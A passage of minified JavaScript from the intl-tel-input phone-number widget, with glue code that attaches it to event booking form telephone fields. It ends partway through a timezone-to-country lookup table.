e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return p("handleAutoCountry")}))}),(function(){return p("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,a=this.countryList.offsetHeight,o=i+this.telInput.offsetHeight+a<n+window.innerHeight,r=i-a>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&r),this.options.dropdownContainer){var s=!o&&r?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=this.options.nationalMode||"+"!==t.charAt(0)&&!this.options.separateDialCode,i=intlTelInputUtils.numberFormat,a=i.NATIONAL,o=i.INTERNATIONAL,r=n?a:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,r)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode;t&&"1"===n&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),a=this._getNumeric(t),o=null;if(i){var r=this.countryCodes[this._getNumeric(i)],s=-1!==r.indexOf(this.selectedCountryData.iso2)&&a.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(a)||s))for(var l=0;l<r.length;l++)if(r[l]){o=r[l];break}}else"+"===t.charAt(0)&&a.length?o="":t&&"+"!==t||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var a=n?t:this.countries,o=0;o<a.length;o++)if(a[o].iso2===e)return a[o];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.options,n=t.allowDropdown,i=t.separateDialCode,a=t.showFlags,o=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),a&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this._setSelectedCountryFlagTitleAttribute(e,i),i){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var s=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.isRTL?this.telInput.style.paddingRight="".concat(s+6,"px"):this.telInput.style.paddingLeft="".concat(s+6,"px")}if(this._updatePlaceholder(),n){var l=this.activeItem;if(l&&(l.classList.remove("iti__active"),l.setAttribute("aria-selected","false")),e){var c=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));c.setAttribute("aria-selected","true"),c.classList.add("iti__active"),this.activeItem=c}}return o.iso2!==e}},{key:"_setSelectedCountryFlagTitleAttribute",value:function(e,t){var n;this.selectedFlag&&(n=e&&!t?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):e?this.selectedCountryData.name:"Unknown",this.selectedFlag.setAttribute("title",n))}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,a=n.offsetHeight,o=n.getBoundingClientRect().top+i,r=o+a,s=e.offsetHeight,l=e.getBoundingClientRect().top+i,c=l+s,u=l-o+n.scrollTop,d=a/2-s/2;if(l<o)t&&(u-=d),n.scrollTop=u;else if(c>r){t&&(u+=d);var p=a-s;n.scrollTop=u-p}}},{key:"_updateDialCode",value:function(e){var t,n=this.telInput.value,i="+".concat(e);if("+"===n.charAt(0)){var a=this._getDialCode(n);t=a?n.replace(a,i):i,this.telInput.value=t}else this.options.autoInsertDialCode&&(t=n?i+n:i,this.telInput.value=t)}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",a=0;a<e.length;a++){var o=e.charAt(a);if(!isNaN(parseInt(o,10))){if(i+=o,t)this.countryCodes[i]&&(n=e.substr(0,a+1));else if(this.dialCodes[i]){n=e.substr(0,a+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"isPossibleNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isPossibleNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedCountryData.iso2!==t&&(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}],r&&o(i.prototype,r),s&&o(i,s),Object.defineProperty(i,"prototype",{writable:!1}),n}();s.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){p("handleUtils"),t&&t()},i.onerror=function(){p("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return s.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},s.defaults=c,s.version="18.2.1",function(e,t){var n=new h(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},"object"==typeof module&&module.exports?module.exports=e():window.intlTelInput=e();document.querySelectorAll("form.em-booking-form").forEach((function(e){e.querySelectorAll('[type="tel"]').forEach((function(e){let t=document.createElement("input"),n=e.name;n&&(e.name=n+"_intl",t.name=n),e.classList.add("em-intl-tel"),t.classList.add("em-intl-tel-full"),t.type="hidden",e.id&&(t.id=e.id+"-full"),t.value=e.value,e.after(t);let i={utilsScript:EM.url+"/includes/external/intl-tel-input/js/utils.js",separateDialCode:!0};if(EM.phone.detectJS){let e=function(){const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return""!==e&&e?{"Africa/Abidjan":{c:["CI","BF","GH","GM","GN","ML","MR","SH","SL","SN","TG"]},"Africa/Accra":{c:["GH"]},"Africa/Addis_Ababa":{c:["ET"]},"Africa/Algiers":{c:["DZ"]},"Africa/Asmara":{c:["ER"]},"Africa/Asmera":{c:["ER"]},"Africa/Bamako":{c:["ML"]},"Africa/Bangui":{c:["CF"]},"Africa/Banjul":{c:["GM"]},"Africa/Bissau":{c:["GW"]},"Africa/Blantyre":{c:["MW"]},"Africa/Brazzaville":{c:["CG"]},"Africa/Bujumbura":{c:["BI"]},"Africa/Cairo":{c:["EG"]},"Africa/Casablanca":{c:["MA"]},"Africa/Ceuta":{c:["ES"]},"Africa/Conakry":{c:["GN"]},"Africa/Dakar":{c:["SN"]},"Africa/Dar_es_Salaam":{c:["TZ"]},"Africa/Djibouti":{c:["DJ"]},"Africa/Douala":{c:["CM"]},"Africa/El_Aaiun":{c:["EH"]},"Africa/Freetown":{c:["SL"]},"Africa/Gaborone":{c:["BW"]},"Africa/Harare":{c:["ZW"]},"Africa/Johannesburg":{c:["ZA","LS","SZ"]},"Africa/Juba":{c:["SS"]},"Africa/Kampala":{c:["UG"]},"Africa/Khartoum":{c:["SD"]},"Africa/Kigali":{c:["RW"]},"Africa/Kinshasa":{c:["CD"]},"Africa/Lagos":{c:["NG","AO","BJ","CD","CF","CG","CM","GA","GQ","NE"]},"Africa/Libreville":{c:["GA"]},"Africa/Lome":{c:["TG"]},"Africa/Luanda":{c:["AO"]},"Africa/Lubumbashi":{c:["CD"]},"Africa/Lusaka":{c:["ZM"]},"Africa/Malabo":{c:["GQ"]},"Africa/Maputo":{c:["MZ","BI","BW","CD","MW","RW","ZM","ZW"]},"Africa/Maseru":{c:["LS"]},"Africa/Mbabane":{c:["SZ"]},"Africa/Mogadishu":{c:["SO"]},"Africa/Monrovia":{c:["LR"]},"Africa/Nairobi":{c:["KE","DJ","ER","ET","KM","MG","SO","TZ","UG","YT"]},"Africa/Ndjamena":{c:["TD"]},"Africa/Niamey":{c:["NE"]},"Africa/Nouakchott":{c:["MR"]},"Africa/Ouagadougou":{c:["BF"]},"Africa/Porto-Novo":{c:["BJ"]},"Africa/Sao_Tome":{c:["ST"]},"Africa/Timbuktu":{c:["ML"]},"Africa/Tripoli":{c:["LY"]},"Africa/Tunis":{c:["TN"]},"Africa/Windhoek":{c:["NA"]},"America/Adak":{c:["US"]},"America/Anchorage":{c:["US"]},"America/Anguilla":{c:["AI"]},"America/Antigua":{c:["AG"]},"America/Araguaina":{c:["BR"]},"America/Argentina/Buenos_Aires":{c:["AR"]},"America/Argentina/Catamarca":{c:["AR"]},"America/Argentina/ComodRivadavia":{c:["AR"]},"America/Argentina/Cordoba":{c:["AR"]},"America/Argentina/Jujuy":{c:["AR"]},"America/Argentina/La_Rioja":{c:["AR"]},"America/Argentina/Mendoza":{c:["AR"]},"America/Argentina/Rio_Gallegos":{c:["AR"]},"America/Argentina/Salta":{c:["AR"]},"America/Argentina/San_Juan":{c:["AR"]},"America/Argentina/San_Luis":{c:["AR"]},"America/Argentina/Tucuman":{c:["AR"]},"America/Argentina/Ushuaia":{c:["AR"]},"America/Aruba":{c:["AW"]},"America/Asuncion":{c:["PY"]},"America/Atikokan":{c:["CA"]},"America/Atka":{},"America/Bahia":{c:["BR"]},"America/Bahia_Banderas":{c:["MX"]},"America/Barbados":{c:["BB"]},"America/Belem":{c:["BR"]},"America/Belize":{c:["BZ"]},"America/Blanc-Sablon":{c:["CA"]},"America/Boa_Vista":{c:["BR"]},"America/Bogota":{c:["CO"]},"America/Boise":{c:["US"]},"America/Buenos_Aires":{c:["AR"]},"America/Cambridge_Bay":{c:["CA"]},"America/Campo_Grande":{c:["BR"]},"America/Cancun":{c:["MX"]},"America/Caracas":{c:["VE"]},"America/Catamarca":{},"America/Cayenne":{c:["GF"]},"America/Cayman":{c:["KY"]},"America/Chicago":{c:["US"]},"America/Chihuahua":{c:["MX"]},"America/Coral_Harbour":{c:["CA"]},"America/Cordoba":{c:["AR"]},"America/Costa_Rica":{c:["CR"]},"America/Creston":{c:["CA"]},"America/Cuiaba":{c:["BR"]},"America/Curacao":{c:["CW"]},"America/Danmarkshavn":{c:["GL"]},"America/Dawson":{c:["CA"]},"America/Dawson_Creek":{c:["CA"]},"America/Denver":{c:["US"]},"America/Detroit":{c:["US"]},"America/Dominica":{c:["DM"]},"America/Edmonton":{c:["CA"]},"America/Eirunepe":{c:["BR"]},"America/El_Salvador":{c:["SV"]},"America/Ensenada":{},"America/Fort_Nelson":{c:["CA"]},"America/Fort_Wayne":{},"America/Fortaleza":{c:["BR"]},"America/Glace_Bay":{c:["CA"]},"America/Godthab":{},"America/Goose_Bay":{c:["CA"]},"America/Grand_Turk":{c:["TC"]},"America/Grenada":{c:["GD"]},"America/Guadeloupe":{c:["GP"]},"America/Guatemala":{c:["GT"]},"America/Guayaquil":{c:["EC"]},"America/Guyana":{c:["GY"]},"America/Halifax":{c:["CA"]},"America/Havana":{c:["CU"]},"America/Hermosillo":{c:["MX"]},"America/Indiana/Indianapolis":{c:["US"]},"America/Indiana/Knox":{c:["US"]},"America/Indiana/Marengo":{c:["US"]},"America/Indiana/Petersburg":{c:["US"]},"America/Indiana/Tell_City":{c:["US"]},"America/Indiana/Vevay":{c:["US"]},"America/Indiana/Vincennes":{c:["US"]},"America/Indiana/Winamac":{c:["US"]},"America/Indianapolis":{},"America/Inuvik":{c:["CA"]},"America/Iqaluit":{c:["CA"]},"America/Jamaica":{c:["JM"]},"America/Jujuy":{},"America/Juneau":{c:["US"]},"America/Kentucky/Louisville":{c:["US"]},"America/Kentucky/Monticello":{c:["US"]},"America/Knox_IN":{},"America/Kralendijk":{c:["BQ"]},"America/La_Paz":{c:["BO"]},"America/Lima":{c:["PE"]},"America/Los_Angeles":{c:["US"]},"America/Louisville":{},"America/Lower_Princes":{c:["SX"]},"America/Maceio":{c:["BR"]},"America/Managua":{c:["NI"]},"America/Manaus":{c:["BR"]},"America/Marigot":{c:["MF"]},"America/Martinique":{c:["MQ"]},"America/Matamoros":{c:["MX"]},"America/Mazatlan":{c:["MX"]},"America/Mendoza":{},"America/Menominee":{c:["US"]},"America/Merida":{c:["MX"]},"America/Metlakatla":{c:["US"]},"America/Mexico_City":{c:["MX"]},"America/Miquelon":{c:["PM"]},"America/Moncton":{c:["CA"]},"America/Monterrey":{c:["MX"]},"America/Montevideo":{c:["UY"]},"America/Montreal":{c:["CA"]},"America/Montserrat":{c:["MS"]},"America/Nassau":{c:["BS"]},"America/New_York":{c:["US"]},"America/Nipigon":{c:["CA"]},"America/Nome":{c:["US"]},"America/Noronha":{c:["BR"]},"America/North_Dakota/Beulah":{c:["US"]},"America/North_Dakota/Center":{c:["US"]},"America/North_Dakota/New_Salem":{c:["US"]},"America/Nuuk":{c:["GL"]},"America/Ojinaga":{c:["MX"]},"America/Panama":{c:["PA","CA","KY"]},"America/Pangnirtung":{c:["CA"]},"America/Paramaribo":{c:["SR"]},"America/Phoenix":{c:["US","CA"]},"America/Port-au-Prince":{c:["HT"]},"America/Port_of_Spain":{c:["TT"]},"America/Porto_Acre":{},"America/Porto_Velho":{c:["BR"]},"America/Puerto_Rico":{c:["PR","AG","CA","AI","AW","BL","BQ","CW","DM","GD","GP","KN","LC","MF","MS","SX","TT","VC","VG","VI"]},"America/Punta_Arenas":{c:["CL"]},"America/Rainy_River":{c:["CA"]},"America/Rankin_Inlet":{c:["CA"]},"America/Recife":{c:["BR"]},"America/Regina":{c:["CA"]},"America/Resolute":{c:["CA"]},"America/Rio_Branco":{c:["BR"]},"America/Rosario":{},"America/Santa_Isabel":{},"America/Santarem":{c:["BR"]},"America/Santiago":{c:["CL"]},"America/Santo_Domingo":{c:["DO"]},"America/Sao_Paulo":{c:["BR"]},"America/Scoresbysund":{c:["GL"]},"America/Shiprock":{},"America/Sitka":{c:["US"]},"America/St_Barthelemy":{c:["BL"]},"America/St_Johns":{c:["CA"]},"America/St_Kitts":{c:["KN"]},"America/St_Lucia":{c:["LC"]},"America/St_Thomas":{c:["VI"]},"America/St_Vincent":{c:["VC"]},"America/Swift_Current":{c:["CA"]},"America/Tegucigalpa":{c:["HN"]},"America/Thule":{c:["GL"]},"America/Thunder_Bay":{c:["CA"]},"America/Tijuana":{c:["MX"]},"America/Toronto":{c:["CA","BS"]},"America/Tortola":{c:["VG"]},"America/Vancouver":{c:["CA"]},"America/Virgin":{c:["VI"]},"America/Whitehorse":{c:["CA"]},"America/Winnipeg":{c:["CA"]},"America/Yakutat":{c:["US"]},"America/Yellowknife":{c:["CA"]},"Antarctica/Casey":{c:["AQ"]},"Antarctica/Davis":{c:["AQ"]},"Antarctica/DumontDUrville":{c:["AQ"]},"Antarctica/Macquarie":{c:["AU"]},"Antarctica/Mawson":{c:["AQ"]},"Antarctica/McMurdo":{c:["AQ"]},"Antarctica/Palmer":{c:["AQ"]},"Antarctica/Rothera":{c:["AQ"]},"Antarctica/South_Pole":{c:["AQ"]},"Antarctica/Syowa":{c:["AQ"]},"Antarctica/Troll":{c:["AQ"]},"Antarctica/Vostok":{c:["AQ"]},"Arctic/Longyearbyen":{c:["SJ"]},"Asia/Aden":{c:["YE"]},"Asia/Almaty":{c:["KZ"]},"Asia/Amman":{c:["JO"]},"Asia/Anadyr":{c:["RU"]},"Asia/Aqtau":{c:["KZ"]},"Asia/Aqtobe":{c:["KZ"]},"Asia/Ashgabat":{c:["TM"]},"Asia/Ashkhabad":{},"Asia/Atyrau":{c:["KZ"]},"Asia/Baghdad":{c:["IQ"]},"Asia/Bahrain":{c:["BH"]},"Asia/Baku":{c:["AZ"]},"Asia/Bangkok":{c:["TH","KH","LA","VN"]},"Asia/Barnaul":{c:["RU"]},"Asia/Beirut":{c:["LB"]},"Asia/Bishkek":{c:["KG"]},"Asia/Brunei":{c:["BN"]},"Asia/Calcutta":{},"Asia/Chita":{c:["RU"]},"Asia/Choibalsan":{c:["MN"]},"Asia/Chongqing":{},"Asia/Chungking":{},"Asia/Colombo":{c:["LK"]},"Asia/Dacca":{},"Asia/Damascus":{c:["SY"]},"Asia/Dhaka":{c:["BD"]},"Asia/Dili":{c:["TL"]},"Asia/Dubai":{c:["AE","OM"]},"Asia/Dushanbe":{c:["TJ"]},"Asia/Famagusta":{c:["CY"]},"Asia/Gaza":{c:["PS"]},"Asia/Harbin":{},"Asia/Hebron":{c:["PS"]},"Asia/Ho_Chi_Minh":{c:["VN"]},"Asia/Hong_Kong":{c:["HK"]},"Asia/Hovd":{c:["MN"]},"Asia/Irkutsk":{c:["RU"]},"Asia/Istanbul":{},"Asia/Jakarta":{c:["ID"]},"Asia/Jayapura":{c:["ID"]},"Asia/Jerusalem":{c:["IL"]},"Asia/Kabul":{c:["AF"]},"Asia/Kamchatka":{c:["RU"]},"Asia/Karachi":{c:["PK"]},"Asia/Kashgar":{},"Asia/Kathmandu":{c:["NP"]},"Asia/Katmandu":{},"Asia/Khandyga":{c:["RU"]},"Asia/Kolkata":{c:["IN"]},"Asia/Krasnoyarsk":{c:["RU"]},"Asia/Kuala_Lumpur":{c:["MY"]},"Asia/Kuching":{c:["MY"]},"Asia/Kuwait":{c:["KW"]},"Asia/Macao":{},"Asia/Macau":{c:["MO"]},"Asia/Magadan":{c:["RU"]},"Asia/Makassar":{c:["ID"]},"Asia/Manila":{c:["PH"]},"Asia/Muscat":{c:["OM"]},"Asia/Nicosia":{c:["CY"]},"Asia/Novokuznetsk":{c:["RU"]},"Asia/Novosibirsk":{c:["RU"]},"Asia/Omsk":{c:["RU"]},"Asia/Oral":{c:["KZ"]},"Asia/Phnom_Penh":{c:["KH"]},"Asia/Pontianak":{c:["ID"]},"Asia/Pyongyang":{c:["KP"]},"Asia/Qatar":{c:["QA","BH"]},"Asia/Qostanay":{c:["KZ"]},"Asia/Qyzylorda":{c:["KZ"]},"Asia/Rangoon":{},"Asia/Riyadh":{c:["SA","AQ","KW","YE"]},"Asia/Saigon":{},"Asia/Sakhalin":{c:["RU"]},"Asia/Samarkand":{c:["UZ"]},"Asia/Seoul":{c:["KR"]},"Asia/Shanghai":{c:["CN"]},"Asia/Singapore":{c:["SG","MY"]},"Asia/Srednekolymsk":{c:["RU"]},"Asia/Taipei":{c:["TW"]},"Asia/Tashkent":{c:["UZ"]},"Asia/Tbilisi":{c:["GE"]},"Asia/Tehran":{c:["IR"]},"Asia/Tel_Aviv":{},"Asia/Thimbu":{},"Asia/Thimphu":{c:["BT"]},"Asia/Tokyo":{c:["JP"]},"Asia/Tomsk":{c:["RU"]},"Asia/Ujung_Pandang":{},"Asia/Ulaanbaatar":{c:["MN"]},"Asia/Ulan_Bator":{},"Asia/Urumqi":{c:["CN"]},"Asia/Ust-Nera":{c:["RU"]},"Asia/Vientiane":{c:["LA"]},"Asia/Vladivostok":{c:["RU"]},"Asia/Yakutsk":{c:["RU"]},"Asia/Yangon":{c:["MM"]},"Asia/Yekaterinburg":{c:["RU"]},"Asia/Yerevan":{c:["AM"]},"Atlantic/Azores":{c:["PT"]},"Atlantic/Bermuda":{c:["BM"]},"Atlantic/Canary":{c:["ES"]},"Atlantic/Cape_Verde":{c:["CV"]},"Atlantic/Faeroe":{},"Atlantic/Faroe":{c:["FO"]},"Atlantic/Jan_Mayen":{c:["SJ"]},"Atlantic/Madeira":{c:["PT"]},"Atlantic/Reykjavik":{c:["IS"]},"Atlantic/South_Georgia":{c:["GS"]},"Atlantic/St_Helena":{c:["SH"]},"Atlantic/Stanley":{c:["FK"]},"Australia/ACT":{},"Australia/Adelaide":{c:["AU"]},"Australia/Brisbane":{c:["AU"]},"Australia/Broken_Hill":{c:["AU"]},"Australia/Canberra":{},"Australia/Currie":{},"Australia/Darwin":{c:["AU"]},"Australia/Eucla":{c:["AU"]},"Australia/Hobart":{c:["AU"]},"Australia/LHI":{},"Australia/Lindeman":{c:["AU"]},"Australia/Lord_Howe":{c:["AU"]},"Australia/Melbourne":{c:["AU"]},"Australia/NSW":{},"Australia/North":{},"Australia/Perth":{c:["AU"]},"Australia/Queensland":{},"Australia/South":{},"Australia/Sydney":{c:["AU"]},"Australia/Tasmania":{},"Australia/Victoria":{},"Australia/